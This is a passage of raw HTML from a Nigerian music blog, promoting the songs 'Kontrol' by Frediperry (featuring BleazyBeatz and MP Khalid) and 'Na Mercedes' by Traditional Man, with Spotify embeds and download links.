class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/frediperry-woman/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Frediperry &#8211; Woman</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/frediperry-ft-bleazi-ire/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Frediperry ft. Bleazi &#8211; Ire</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-17080 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Ffrediperry-xoxo%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/frediperry-xoxo/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Ffrediperry-xoxo%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Frediperry ft. BleazyBeatz &#038; MP Khalid &#8211; Kontrol</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 days ago</span> <p>on</p> <span class="mvp-post-date">February 1, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="2560" height="2560" src="https://blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 2560px) 100vw, 2560px" data-attachment-id="34167" data-permalink="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/attachment/34167/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34165" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34167" data-permalink="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/attachment/34167/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34167 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>“<strong>Kontrol</strong>” by <strong>Frediperry</strong>, featuring <strong>BleazyBeatz</strong> and <strong>MP Khalid</strong>, is a deeply inspirational song that speaks straight to the soul. Rooted in divine prayer, the song delivers powerful life stories wrapped in meaningful lyrics and a true-life vibe that many listeners can relate to.</p>
<p>This emotional record is dedicated to Frediperry’s late mother, making the message even more personal and heartfelt. Through sincere lyrics and moving melodies, Frediperry pours out gratitude, pain, hope, and faith, turning the song into both a prayer and a tribute.</p>
<p>With heartfelt expressions and emotional depth, <strong>Kontrol</strong> reflects on life’s struggles, faith, perseverance, and total surrender to God’s guidance. Each verse carries a message of hope, reminding listeners that no matter how overwhelming life becomes, divine control remains the ultimate source of strength.</p>
<p style="text-align: left;">The collaboration between Frediperry, BleazyBeatz, and MP Khalid blends smoothly, creating a sound that is both touching and uplifting. The production complements the message perfectly, allowing the lyrics to shine while maintaining a calm yet motivating atmosphere.</p>
<p>Kontrol is not just a song, it’s a prayer, a testimony, and a source of motivation for anyone seeking purpose, encouragement, and spiritual reassurance through music.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :-</strong></p>
<p><iframe title="Spotify Embed: Kontrol" style="border-radius: 12px" width="100%" height="152" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/track/1youLBpbe3hlg6dumUDMF7?si=MvjfXwgSTZSvVUuASfhnjQ&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><strong><a href="https://blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid.mp3">DOWNLOAD NOW</a></strong></p>
<p style="text-align: center;"><strong><a href="https://frediperry.fanlink.tv/Kontrol">STREAM/BUY Via Digital Stores</a></strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34165"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34165"
				>
				<span id="sharing-twitter-34165" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34165"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34165"
				>
				<span id="sharing-facebook-34165" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34165&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/frediperry-ft-bleazybeatz-mp-khalid-kontrol\/&quot;,&quot;postId&quot;:34165,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Traditional Man &#8211; Na Mercedes</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">5 days ago</span> <p>on</p> <span class="mvp-post-date">January 29, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="2560" height="1879" src="https://blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=300%2C220&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=1024%2C752&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=768%2C564&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=1536%2C1127&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=2048%2C1503&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 2560px) 100vw, 2560px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34142" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34146" data-permalink="https://blownaija.com/traditional-man-na-mercedes/attachment/34146/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-34146" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></strong></p>
<p>“<strong>Na Mercedes</strong>” by <strong>TRADITIONAL MAN</strong> is a smooth and energetic Amapiano record that celebrates success, luxury, and the rewards of hard work. With infectious log drums, groovy percussions, and a rich South African-inspired rhythm, the song delivers a premium vibe that instantly commands attention.</p>
<p><strong>TRADITIONAL MAN</strong> effortlessly rides the beat, using Mercedes as a symbol of achievement, wealth, and an elevated lifestyle. The lyrics paint a vivid picture of enjoyment, confidence, and living large, perfectly resonating with listeners who appreciate good music and the finer things in life.</p>
<p>“<strong>Na Mercedes</strong>” is not just a song; it’s a lifestyle anthem made for clubs, parties, road trips, and moments where luxury meets rhythm. The production is clean, dance-ready, and catchy, making it a standout Amapiano track that keeps fans vibing from start to finish.<br />
If you love feel-good music with class, groove, and motivational energy, <strong>TRADITIONAL MAN’s “Na Mercedes”</strong> deserves a spot on your playlist.</p>
<p><strong>Stream And Download Below &#8211; </strong></p>
<p><iframe title="Spotify Embed: Na Mercedes" style="border-radius: 12px" width="100%" height="152" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/track/5O9SSRGzdI4S3wSimgrvdP?si=TE1WWTIJR-CNMPK0ccyLlA&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES.mp3"><strong>DOWNLOAD NOW</strong></a></p>
<p style="text-align: center;"><strong>STREAM/BUY Via Digital Stores</strong></p>
<p style="text-align: center;">

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34142"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/traditional-man-na-mercedes/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34142"
				>
				<span id="sharing-twitter-34142" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34142"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/traditional-man-na-mercedes/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34142"
				>
				<span id="sharing-facebook-34142" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
